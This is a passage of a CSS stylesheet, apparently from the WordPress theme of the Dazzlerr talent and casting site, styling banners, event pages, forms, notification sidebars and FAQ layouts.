.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}
.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}
.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}
.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
@media(max-width:479px){
.banner{background-image:url("https://dazzlerr.com/wp-content/themes/twentytwentythree/assets/images/banner-mob.jpg")}
.banner.contest_bg{background-image:url("../images/banner-mob-cont.jpg");background-position:0 0!important}
.banner.newyear_bg{background-image:url("../images/ny-banner-mob-cont.jpg");background-position:0 0!important}
.banner.app_main_bg{background-image:url("../images/app-banner-mob-cont.jpg");background-position:0 0!important}
.banner.diwali_bg{background-image:url("../images/mobile-banner_diwali.jpg");background-position:0 0!important}
.banner.xmass_bg{background-image:url("../images/mob_dazzlerr_xmass.jpg");background-position:0 0!important}
.banner.promote_event{background-image:url("../images/promote_your_event_mobile.jpg");background-position:center 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_mobile.jpg");background-position:center 0!important}
}
select.tribe-bar-views-select{display:none}
body{margin:0;padding:0;overflow-x:hidden;font-family:Lato,sans-serif}
img{max-width:100%}
.profile-header a{color:#fc2626;line-height:100%;margin-top:5px}
a:not(class="book_btn"){color:#fc2626}
a:focus{outline:0}
.m_0{margin:0!important}
.m_b5{margin-bottom:5px!important}
.m_b10{margin-bottom:10px!important}
.m_b15{margin-bottom:15px!important}
.m_b20{margin-bottom:20px!important}
.m_t5{margin-top:5px!important}
.m_t10{margin-top:10px!important}
.m_t15{margin-top:15px!important}
.m_t20{margin-top:20px!important}
.m_t30{margin-top:30px!important}
.m_l5{margin-left:5px!important}
.m_l10{margin-left:10px!important}
.m_l15{margin-left:15px!important}
.m_l20{margin-left:20px!important}
.m_r5{margin-right:5px!important}
.m_r10{margin-right:10px!important}
.m_r15{margin-right:15px!important}
.m_r20{margin-right:20px!important}
.m_b0{margin-bottom:0!important}
.m_tb20{margin-top:20px!important;margin-bottom:20px!important}
.p_0{padding:0!important}
.p_b5{padding-bottom:5px!important}
.p_b10{padding-bottom:10px!important}
.p_b15{padding-bottom:15px!important}
.p_b20{padding-bottom:20px!important}
.p_t5{padding-top:5px!important}
.p_t10{padding-top:10px!important}
.p_t15{padding-top:15px!important}
.p_t20{padding-top:20px!important}
.p_t30{padding-top:30px!important}
.p_l5{padding-left:5px!important}
.p_l10{padding-left:10px!important}
.p_l15{padding-left:15px!important}
.p_l20{padding-left:20px!important}
.p_r5{padding-right:5px!important}
.p_r10{padding-right:10px!important}
.p_r15{padding-right:15px!important}
.p_r20{padding-right:20px!important}
.p_r0{padding-right:0!important}
.float_n{float:none!important}
.btn:active,.btn:focus,:active,:focus,a:active,a:focus{outline:0}
.featured_info_section{margin-top:20px;color:#e48f24}
.filter_close{border:1px solid #fc2626;color:#fc2626;cursor:pointer;padding:3px 6px;display:inline-block;line-height:100%;margin:0 10px 20px 0;border-radius:10px;transition:all .6s}
.filter_close .fa{padding-left:6px}
.filter_close:hover{background:#fc2626;color:#fff}
span.wpcf7-list-item.first{margin-left:0}
header{width:100%;display:inline-block;background-color:rgba(12,12,12,.7);padding:8px 40px;z-index:100;position:relative;transition:all 2s ease 2s;}
body.home header{position:absolute}
body.home.fixed-header{margin-top:0}
.sidebar_filter.show_mob select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:calc(100% - 10px);background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.sidebar_filter select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:200px;background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.categories .box_size{border-radius:5px;overflow:hidden;box-shadow:0 0 12px rgb(0 0 0 / 10%);align-items:center;display:flex;background:#000}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3 .type-tribe_events{border:1px solid #ddd}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3:nth-child(4n+1){clear:left}
.archive.post-type-archive .tribe-events-list .type-tribe_events:first-of-type{margin-top:0!important}
#Casting-Calls .media.job_box .tag-role{background:#919191;float:left;color:#fff;font-size:12px;padding:2px 12px;border-radius:15px;line-height:100%;display:inline-block}
#Casting-Calls .media.job_box .media-body{position:relative}
#Casting-Calls .media.job_box .tag-role+a{clear:both;float:left;width:100%;padding-right:50px;margin-top:5px}
#Casting-Calls .media.job_box .view_box{position:absolute;color:#000;text-align:center;line-height:100%;font-size:20px;font-weight:700;right:0;top:0;border:1px dashed #fc2626;padding:7px;color:#000}
#Casting-Calls .media.job_box .view_box span{display:block;font-size:10px;font-weight:400;text-transform:uppercase;line-height:100%}
#Casting-Calls .media-body p.detail b,#Casting-Calls .media-body p.detail strong{font-weight:400;text-transform:capitalize;font-size:12px}
.detail_institute .main_image{border:0 solid #ddd;width:100%;max-height:500px}
body.page-template-institutions-detail .top_banner_sec{padding-top:50px}
.detail_institute h2.institute_heading{font-size:24px;font-weight:700;margin-bottom:12px;position:relative;padding-bottom:18px}
.detail_institute h2.institute_heading:after{content:"";height:3px;width:80px;bottom:0;left:0;background:#ef595a;position:absolute}
.page-id-21363 h3{margin:20px 0 10px;font-size:21px}
.detail_institute .contact_form li{margin-top:10px;margin-bottom:15px!important;line-height:140%}
.detail_institute .contact_form{margin:0;padding:0;clear:both}
.detail_institute .contact_form li{width:50%;padding-left:45px;list-style:none;float:left}
.detail_institute .contact_form li.phone.full{width:100%}
.detail_institute .contact_form li span{font-weight:400;width:100%;display:inline-block;font-size:14px}
.detail_institute .contact_form li.address{width:100%}
.detail_institute .about_sec{background:#ed1c24;padding:90px 0;color:#fff;text-align:center}
.detail_institute .about_sec h2{margin-bottom:30px;padding-bottom:30px;text-transform:uppercase;font-weight:600;position:relative}
.detail_institute .about_sec h2:after{content:"";height:3px;width:120px;position:absolute;bottom:0;left:calc(50% - 60px);background:#fff}
.detail_institute .about_sec h2 span{font-size:17px;display:block;text-transform:none;font-weight:400;margin-top:10px;font-style:italic}
.detail_institute .about_sec h2 span:after,.detail_institute .about_sec h2 span:before{content:" '' "}
.detail_institute .about_sec *{color:#fff}
.detail_institute .about_sec p{margin-bottom:15px;line-height:190%;font-weight:300;letter-spacing:.3px}
.detail_institute .about_sec h4{margin-bottom:10px;font-weight:600;margin-top:18px;display:inline-block;width:100%}
.gallery-view-outer{padding:90px 0}
.gallery-view-outer h2{text-align:center;margin-bottom:20px;padding-bottom:20px;position:relative;font-weight:600}
.gallery-view-outer h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses{padding-top:90px;padding-bottom:90px;background:#fef3d8}
.courses h2{text-align:center;position:relative;font-weight:600;padding-bottom:20px}
.courses h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses_offered{padding-top:0;clear:both;display:grid;grid-template-columns:auto auto;margin-bottom:30px}
.courses_offered>li{list-style:none;padding:0}
.courses_offered li h3{color:#d23c3d;font-weight:600;font-size:17px;margin-bottom:12px}
.courses_offered>li .list li{list-style:none;font-size:16px;padding-left:25px;position:relative;margin-bottom:8px;font-weight:500}
.courses-datail .courses_offered>li .list li{font-size:15px}
.courses_offered>li .list li:after{content:"\f00c";position:absolute;left:4px;top:0;font-family:FontAwesome;color:#d23c3d}
.content_side .courses_offered>li .list li:after{content:"";height:16px;width:16px;background:url("../images/tick.png");background-size:100%;top:5px;left:0}
.content_section_institute .sidebar_scroll .adds_sidebar p>br{display:none}
.content_section_institute .popular_institute h2.widgettitle{text-transform:uppercase;font-size:13px;margin-bottom:10px;text-align:center}
.content_section_institute .sidebar_scroll .contact_detail{margin-bottom:10px;display:inline-block;width:100%;border-radius:3px}
.institute_detail_page .courses_offered>li{position:relative;padding-left:26px;padding-bottom:10px}
.institute_detail_page .courses_offered{grid-template-columns:auto auto}
.institute_detail_page .courses_offered>li:after{content:"";background:url("../images/courses.png");position:absolute;left:4px;top:4px;width:19px;height:16px}
.courses .courses-datail p{line-height:180%}
.content_section_institute .sidebar_scroll .popular_institute{margin-top:20px}
.courses .courses-datail p strong{font-weight:600}
.container .free_membership_thankyou{padding:80px 0}
.single-post ol{margin-top:20px}
.content_section_institute .sidebar_scroll .adds_sidebar{width:100%;border:1px solid #ddd;padding:20px;margin-bottom:20px;display:inline-block}
.single-post ol li{position:relative;margin-left:15px;font-size:16px}
.institute_detail_page .list_wall .item{width:33.333%}
.notif_btn{font-size:26px;margin-right:4px;line-height:100%}
.notif_btn.new_active{position:relative}
.notif_btn .notcount{display:none}
.notif_btn.new_active:after{content:"";height:10px;width:10px;background:#ffd238;border-radius:100%;position:absolute;right:-4px;top:-3px}
.notif_btn.new_active:before{content:"";height:10px;width:10px;background:rgba(255,255,255,.5);border-radius:100%;position:absolute;right:-4px;top:-3px;-webkit-animation-name:notifi_animation;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-name:notifi_animation;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.5s}
/*--------Post Event form stylesheet ----------------*/
.submit_event button[type="submit"], #fluentform_5 .ff-btn-submit{background:#dd2c00 !important; border-radius:0;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:50%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(8){padding-right:15px;}
#fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(9){padding-left:15px;}
@media(min-width:1100px){
#fluentform_1 .ff-el-group:nth-child(6), #fluentform_1 .ff-el-group:nth-child(7){width:50%; float:left;}
#fluentform_1, form#fluentform_5{margin:0 -15px !important;}
#fluentform_1 .ff-el-group{padding: 0 15px;}
form#fluentform_5 fieldset > div{padding:0 15px; float:left; width:100%;}
#fluentform_5 fieldset div:nth-child(13), #fluentform_5 fieldset .ff-el-group:nth-child(14), #fluentform_5 fieldset .ff-el-group:nth-child(15), #fluentform_5 fieldset .ff-el-group:nth-child(5), #fluentform_5 fieldset .ff-el-group:nth-child(10){width:33.333%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:33.333%; float:left;}
.frm-fluent-form .ff-t-container{gap:0px !important;}
}
/*------- Event layout Css start here---*/
.post.category-events h4.line-title{text-align:center}
.criteria_detail ul.tick_check{padding-left:0!important;margin-left:0}
#fluentform_5 fieldset .ff-el-group input,#fluentform_5 fieldset .ff-el-group select,#fluentform_5 fieldset .ff-el-group textarea,.submit_event fieldset .ff-el-group input,.submit_event fieldset .ff-el-group textarea{border-radius:0!important}
.submit_event .ff-name-field-wrapper{margin-bottom:20px}
@-webkit-keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
@keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
.elite_profile ul.right-list, .elite_profile ul.left-list{width:auto !important; padding:0 !important;}
.elite_profile ul.left-list{width:auto !important; float:left !important;}
.notification_sidebar{position:fixed; right:-300px; height:calc(100vh - 87px); width:100%; max-width:300px; top:87px; z-index:1000; background:#fff;}
.notification_sidebar.navigation_bar{background:#fc2626;}
.notification_sidebar.navigation_bar h5{font-weight:400; background:#272727; color:#fff; padding: 10px; font-size:15px;}
.notification_sidebar.navigation_bar ul{height:calc(100vh - 160px); background:#fff; overflow-y:auto;}
.notification_sidebar.navigation_bar{right:0;}
.notification_sidebar.navigation_bar ul{margin:0;}
.notification_sidebar.navigation_bar ul li{position:relative;}
.notification_sidebar.navigation_bar ul li.notfication_unread{background:rgba(255, 210, 56, .25);}
.notification_sidebar.navigation_bar ul li.notfication_read{background:#fff;}
.notification_sidebar.navigation_bar ul li a{opacity:0; position:absolute; z-index:1; left: 0; top: 0; width: 100%; height: 100%;}
.notification_sidebar.navigation_bar ul li span.user{position:absolute; left:0; top:-8px; border-radius:100%; overflow: hidden;}
.notification_sidebar.navigation_bar ul.activity-list li .time, .notification_sidebar.navigation_bar ul.activity-list li .name{padding-left:45px;}
body.navigation_bar{position:relative; right:0px;}
body.navigation_bar.darkHeader header{left:0;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom{clear:both; display:flex;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a{color:#fff; padding:8px 15px; display:inline-block; width:100%; text-align: center;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a:first-child{border-right:1px solid #fff;}
.notif_btn.new_active.noti_mob{position: relative; top:8px;}
.notification_sidebar.noti_mob{max-width:100%; right:-100%; top:82px;}
.notification_sidebar.noti_mob .activity-list li{text-align:left;}
.notification_sidebar.noti_mob.navigation_bar{right:0;}
.job_code{font-weight:600;}
.job_code span{font-weight:400; color:#fc2626;}
.dis_detail{width:100%;}
.dis_detail .well.casting.left_bx{float:left; width:323px;}
.dis_detail .detail_txt{float:right; width:calc(100% - 255px);}
.contact_page h1{font-size:30px}
.side_contact h2{font-size:24px}
ul.social_media{display:inline-block;padding-left:0}
ul.social_media li{display:inline-block}
ul.social_media a{font-size:21px; color:#f4f4f4; margin-right:20px; transition:all 1.5s ease 0s;}
ul.social_media li:last-child{margin-right:0;}
ul.social_media li a:hover{color:#fc2626;}
#fluentform_5 h3{margin-top:20px !important; font-weight:700;}
.profil_box_sidebar.sidebar_search{margin-top:0px; padding:18px;}
.result-found{margin-bottom:20px; display:inline-block; width:100%;}
.left-side-search input[type="text"]{width:calc(100% - 53px); float:left;}
.left-side-search .name_search{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); width:45px; height:39px; margin-left:5px; display:inline-block; float:right; padding:0 !important; font-family:FontAwesome;}
.left-side-search .name_search_error{clear:both; font-size:12px; color:#f00; width:100%; float:left;}
.bottom_text{position:absolute; bottom:20px; left:50%; transform:translate(-50%, 0px); max-width:90%;}
.gen_info .col-md-4 span, .gen_info .col-md-3 span{font-size:13px;}
.diva_2020 h3{background:#444343 !important; color:#fff !important; margin:40px 0 20px; padding:10px 12px; border-radius:4px; text-align:center !important; font-size:120%;}
.diva_2020{border:1px solid #dcdcdc; padding:30px !important; margin:40px 0; box-shadow:0 0 20px rgba(0,0,0,0.2); border-radius:10px;}
.diva_2020 h1{margin:30px 0 15px !important; font-weight:700; color:#000;}
.diva_2020 input[type="radio"]{margin-right:4px !important;} 
.city_list{width:100%; float:left; clear:both;}
.city_list li{width:25%; display:inline-block; padding:5px; float:left;}
.diva_detail h3{font-weight:700; margin:40px 0 15px !important; text-transform:capitalize; font-size: 21px;}
.diva_detail h4{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 21px;}
.diva_detail h5{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 18px;}
.tick_check li{position:relative; width:100%; padding-left:26px; font-size:16px; display:inline-block;}
.tick_check li:before{content:"\f046"; font-family:FontAwesome; position:absolute; left:2px; top:2px; font-size:15px}
.full_form_fields form .wpcf7-form-control-wrap{width:100%;}
.full_form_fields form input:not([type="radio"]), .full_form_fields form select{width:100%; margin-bottom:15px; border:1px solid #ddd !important; height:40px !important; border-radius:5px !important; padding:5px 15px !important;}
.full_form_fields .wpcf7-list-item{margin:0 20px 0 0;}
#app_popup_main #app_popup_section{padding:10px !important;}
#app_popup_main{z-index:110000!important}
.top_banner{background:url("../images/pop_phone.png");height:50%;background-repeat:no-repeat;background-size:auto 100%;display:flex;align-items:center;border-bottom:1px solid #ddd}
.top_banner h2{text-align:left;font-weight:700;font-size:7vw;line-height:130%;width:44%;float:right;position:relative;left:58%}
h1{font-weight:700; font-size:30px;}
a#close-app{position:absolute; top:10px; right:10px;}
#app_popup_section .content_popbx{position:relative; height:100%; width:100%;}
.try_app_btn{margin:22px 0; display:block; padding:10px; border-radius:5px; background:#fc2626; color:#fff; font-size:16px; font-weight:500;}
.box_app{margin-top:30px; margin-bottom:10px;}
.sidebar .content section {clear: both;}
.Row_grid{display:flex; margin:0 -5px 40px;}
.Row_grid .profile-box{padding:5px; width:20%}
.heading_text_grid h2{font-size:19px; display:inline-block; text-transform:uppercase; max-width:calc(100% - 100px); line-height:140%; font-weight:600;}
.heading_text_grid{position:relative; margin-bottom:15px; padding-bottom:10px;}
.heading_text_grid:after{content:""; height:2px; width:150px; background:#fc2626; position:absolute; bottom:0; left:0;}
.heading_text_grid a{color:#fc2626; position:absolute; right:0; top:5px; text-transform:uppercase; font-size:13px; font-weight:600; letter-spacing:1px;}
ul.slides .institute-box .box-insti{padding:5px;}
ul.slides .institute-box .box-insti a{width:100%; display:inline-block;}
ul.slides .institute-box .box-insti a img{width:100%;}
.links_grid{width:100%; padding:0; margin:0;}
.Row_grid .links_grid li{width:calc(100% / 6); float:left; padding:3px; list-style:none; text-align:center; display:inline-block;}
.Row_grid .links_grid li a{border-radius:5px; padding:10px; border:1px solid #ddd; display:block;}
.Row_grid .links_grid li a:hover{border-color:#fc2626;}
.Row_grid .links_grid li a span{color:#000; text-transform:uppercase; line-height:120%; font-size:16px; font-weight:600; display:block;}
.Row_grid .links_grid li a span.value{text-transform:none; font-size:14px; display:inline-block; width:100%; color:rgba(0,0,0,0.7); font-weight:400}
.m_t0{margin-top:0 !important;}
.institute_detail_page .well{float:left; width:100%;}
.institute_detail_page .well h3{padding-bottom:20px; margin-bottom:15px; border-bottom:1px solid #dadada; font-weight:600;}
.detail_institute .institute_detail_page .contact_form li{width:100%; margin:5px !important;}
.detail_institute .institute_detail_page .main_image{width:100%;}
.detail_institute .institute_detail_page .contact_form li.address{font-style:italic;}
.detail_institute .institute_detail_page .contact_form li.address span{font-style:normal;}
.detail_institute .institute_detail_page h2{font-size:28px; margin-top:20px; margin-bottom:15px; font-weight:600; position:relative; padding-bottom:15px;}
.detail_institute .institute_detail_page h2 span{font-size:17px; font-style:italic; display:block; font-weight:400;}
.detail_institute .institute_detail_page h2 span:before{content:"'";}
.detail_institute .institute_detail_page h2 span:after{content:"'";}
.detail_institute .institute_detail_page h2:after{content:""; height:3px; width:85px; background:#fc2626; position:absolute; bottom:0; left:0;}
.institute_detail_page .courses_offered{padding-top:0; max-height:235px; overflow:hidden; padding-bottom:70px; margin-bottom:60px; position:relative}
.institute_detail_page .courses-datail{position:relative;}
.institute_detail_page .courses-datail:after{content:""; height:1px; width:100%; bottom:18px; position:absolute; left:0; background:#dadada; }
.institute_detail_page .courses_offered:after{content:""; /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+61,ffffff+100&0+0,0.6+12,1+60,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.6) 12%, rgba(255,255,255,1) 60%, rgba(255,255,255,1) 61%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
height:150px; width:100%; bottom:0; position:absolute; left:0;}
.institute_detail_page .courses_offered:before{cursor:pointer; content:"+ View All Courses"; position:absolute; bottom:0; background:#fff; border:1px solid #dadada; color:#ff0000; left:calc(50% - 70px); z-index:1; padding:6px 10px;}
.sidebar_filter_jobs .post_circle_thumb img{border:1px solid #dadada;height: fit-content;}
.display_right{float:right !important;}
.banner a.btn{background:#fc2626; border-radius:3px; padding:8px 15px; color:#fff;}
.page-template-template-faqs .maqs_container{padding-top:50px;}
.page-template-template-faqs .maqs_container .col-md-9 ul{margin:0; padding:0; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .col-md-9 h1{margin-bottom:20px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li{list-style:none; display:block; width:100%; margin:0px !important;}
.page-template-template-faqs .maqs_container .col-md-9 ul li:nth-child(2n + 1){background:#f7f7f7}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{position:relative; display:block; padding:17px; padding-left:60px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:18px; font-weight:500; color:#333333; margin:0;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{background:url("../images/ques.png"); background-repeat:no-repeat; background-size:30px; background-position:16px 9px;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li, .single_maqs.container ul.sidebar_sec > li{list-style:none; margin-bottom:20px; clear:both; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li button.search-submit, .single_maqs.container ul.sidebar_sec > li button.search-submit{color:#fff !important;}
.maqs_container h1.text-center{margin-bottom:20px;}
.single_maqs.container{padding-top:50px;}
.single_maqs.container .faqs_content{padding-top:20px; font-size:16px;}
.single_maqs.container .related_ques h2{font-size:19px; text-align:center; font-weight:600; margin-bottom:10px;}
.single_maqs.container .related_ques{padding-top:30px;}
.single_maqs.container .related_ques .related_ques_grid{margin:0 -5px; width:calc(100% + 10px); display:grid; grid-template-columns:auto auto auto auto;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px); margin:5px; float:left; list-style:none; font-size:16px; border:1px solid #ddd;}
.single_maqs.container .related_ques .related_ques_grid li a{line-height:120%; display:block; color:#333; padding:10px; min-height:60px;}
.single_maqs.container .related_ques .related_ques_grid li a:hover{color:#fc2626; border-color:#fc2626;}
.renew_member_section {border:1px dashed #ddd; padding: 15px 20px;border-radius:8px; font-size: 15px; max-width:900px; margin:0 auto;}
.sidebar_wrapper.maqs_sidebar.col-md-3{padding-top:52px;}

/*------- Event New design stylesheet -------*/
/*body.admin-bar header + .etn-es-events-page-container.event-one{display:none;}
*/
.new-event .well_bx .list_detail li:first-child{margin-bottom:20px;}
#tribe-events-content.new-event{display:block !important;}
#tribe-events-content.new-event.detail_event a.book_btn{color:#fff;}
.new-event h1.tribe-events-single-event-title{border-left:0px solid rgba(0,0,0,0); border-left:0; padding-left:0 !important;}
.new-event .well_bx .list_detail li .title, .new-event .well_bx:before{display:none;}
.new-event .well_bx{padding:30px; margin-top:48px; box-shadow:0 0 0 rgba(0,0,0,0); border:1px solid #ddd; border-radius:15px;}
.new-event .well_bx .list_detail{padding:0 0 20px;}
.new-event .well_bx .list_detail a{border:1px solid #fc2626; color:#fc2626 !important; padding:3px 10px; border-radius:10px; line-height:100%; font-size:13px; display:inline-block;}
.new-event .well_bx .event_sprite{width:26px; height:26px;}
.new-event .well_bx a.book_cont{background:#fc2626; padding:10px; text-align:center; width:100%; display:inline-block; width:100%; border-radius:0; text-decoration:none; color:#fff !important;}
.new-event .well_bx a.book_cont.event_passed{background:#333;}
.new-event .well_bx .event_sprite.event_date{background-position:-52px 0;}
.new-event .well_bx .event_sprite.event_time{background-position:-78px 0;} 
.new-event .well_bx .event_sprite.event_location{background-position:-25px 0;}
.new-event .well_bx .list_detail .detail{color: #545454; font-weight:600; margin-top:6px;}
.new-event .well_bx .view_like .event_view{background:url("../images/eye_view.png"); background-size:cover; width:22px; height:22px;}
.new-event .well_bx .view_like li{width:100% !important;}
.new-event .event_tags h2, .new-event .event_content h2{margin-top:25px; padding-left:0 !important; border-left:0px !important; color:#ff2121; margin-bottom:8px !important;}
.new-event .custom-event-tags li{list-style:none; display:inline-block; width:auto;padding-right:8px;}
.new-event .custom-event-tags li a{background:#f4f4f4; color:#414141; border-radius:3px; padding:5px 10px; line-height:100%;}
.new-event .organizer_bx{background:#f8f8f8; padding:30px; border-radius:15px;}
.new-event .organizer_bx h2{color:#fc2626; font-size:22px; font-weight:600; margin-bottom:10px;}
.new-event .organizer_bx p{color:#000; line-height:130%;}
.new-event .organizer_bx ul{margin:10px 0 0; padding:0;}
.new-event .organizer_bx ul li{list-style:none;}
.new-event .organizer_bx ul li i{color:#fc2626;}
@media(min-width:480px){
.banner{background-color: #000; background-image:url("../images/dazzlerr-connecting-talent.jpg")}
.banner.promote_event{background-image:url("../images/promote_your_event_desktop.jpg");background-position:0 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_desktop.jpg");background-position:0 0!important}
.banner.holi_post{background-image:url("../images/ad_2c.jpg");background-position:0 0!important}
}
@media(min-width:480px) and (max-width:1000px){
.banner.diwali_bg{background-position:100% 0!important}
}
.gm-style .gm-style-iw-c h6{font-size:14px;line-height:21px}
.banner{background-position:top center;background-repeat:no-repeat;background-size:cover;min-height:100vh;width:100%;margin-top:0}
.banner h1{color:#fff;font-family:proxima_nova_rgregular;font-size:34px;font-weight:600;margin-top:10px;display:inline-block;position:relative;padding-bottom:10px;margin-bottom:15px}
.banner h1:after{content:"";height:2px;width:120px;background:#fc2626;position:absolute;left:0;bottom:0}
.banner p{font-size:16px;color:#fff;font-weight:300}
.banner p span{font-size:18px;font-weight:600;color:#fff}
.banner p a{color:#fff;text-decoration:none}
.banner p a:hover{text-decoration:underline}
.banner_text img{margin:30px 0 0}
.likes{margin-bottom:16px;margin-top:2px}
section.meet_dazzlerr{background-image:url("../images/divider.png");background-position:center center;background-repeat:no-repeat;padding:120px 0}
section.meet_dazzlerr .content{text-align:left}
section.meet_dazzlerr .content h2{font-size:46px;color:#292929;font-family:proxima_novalight;letter-spacing:-1px;line-height:52px}
section.meet_dazzlerr .content ul{padding-left:0;margin-top:50px}
section.meet_dazzlerr .content ul li{display:inline-block;margin-bottom:40px}
section.meet_dazzlerr .content ul li h3{display:block;font-size:16px;font-weight:700;text-transform:uppercase;color:#292929;font-family:Raleway,sans-serif;letter-spacing:1px;margin:0}
section.meet_dazzlerr .content ul li p{color:#515151;font-size:15px;line-height:24px;margin:19px 0 0;font-family:"Open Sans",sans-serif}
section.meet_dazzlerr .bg{text-align:center;padding-top:35px}
.widget.widget_text.adds_widget{margin:0;float:left;width:100%}
.widget.widget_text.adds_widget .facebook_like{margin-bottom:20px}
.tribe-events-single .sidebar_widget .widget.widget_text.adds_widget .textwidget p br{display:none}
.contact_detail .name+p{font-weight:600;font-size:18px}
.contact_detail br{display:none;}
.contact_detail ul li.person_name a{color:#fc2626; font-size:15px; margin-bottom: 10px; display: inline-block;}
#influencerjob .form-group label input{margin:0; top:6px;}
#influencerjob .form-group .radio-inline, #influencerjob .form-group label.checkbox-inline{margin-left:0 !important; margin-right:10px; min-width:130px}
.page-template-membership-checkout .modal-content{padding:20px;}
.page-template-membership-checkout .how-it-works.terms h1{margin-top:5px;}
.page-template-membership-checkout .how-it-works.terms p{font-size:15px;}
.page-template-membership-checkout .modal-content button.close{font-size:16px !important; height:30px !important; width:30px !important; line-height:100% !important;}
.audio_new .mob_profile_popup{padding:0 !important;}
tbody#audio_body tr td:last-child{width:145px; text-align:right;}
tbody#audio_body tr td:last-child a{margin-right:0 !important;}
@media(min-width:768px){
section.download_app{background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/04/Dazzlerr-DownloadApp.webp")}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub.png");position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-position:center center;background-repeat:no-repeat;background-size:cover;z-index:1}
.recent_blog .blog_container:before{content:"";background:url("../images/icon_top_blog.jpg");position:absolute;left:-38px;top:-30px;height:145px;width:100px}
.recent_blog .blog_container:after{content:"";background:url("../images/icon_bottom_blog.jpg");position:absolute;right:-38px;bottom:-30px;height:145px;width:124px}
.casting a.back_page.m_0{position:absolute}
}
section.download_app{background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.app_text{position:relative}
.app_text h2{font-size:48px;color:#fff;font-family:proxima_novalight;letter-spacing:-1px;font-weight: 700;}
.app_text p{font-size:23px;color:#fff;line-height:32px;font-weight:300}
.app_text a{margin-top:70px;display:block}
section.elite_section{padding:120px 0;background-color:#1b1c2e}
.main_footer .download-app,.main_footer h4{margin-bottom:5px;font-weight:500}
.categories h2,.how_works h2,.insta_sec h2,.recent_blog h2{color:#292929;font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;position:relative}
.insta_sec h2{text-transform:none;margin-bottom:50px}
.insta_sec h2 span{color:#fc2626}
.categories h2:after,.elite_section h2:after,.how_works h2:after,.insta_sec h2:after,.recent_blog h2:after{position:absolute;width:62px;height:2px;background-color:#ef595a;left:50%;content:"";margin-left:-31px;top:55px;top:calc(100% + 20px)}
.elite_section p,.how_works p,.recent_blog p{color:#7e7e7e;font-size:16px;line-height:25px;margin-top:40px;text-align:center}
.elite_section .left{float:left;margin-right:7.5%;margin-top:185px;text-align:right;width:42.5%}
.elite_section .left .flist h3{margin:5px 0 30px}
.margin_top7{float:left;margin-top:104px;width:100%}
.animate.fadeInLeft,.trigger.fadeInLeft{animation-name:fadeInLeft}
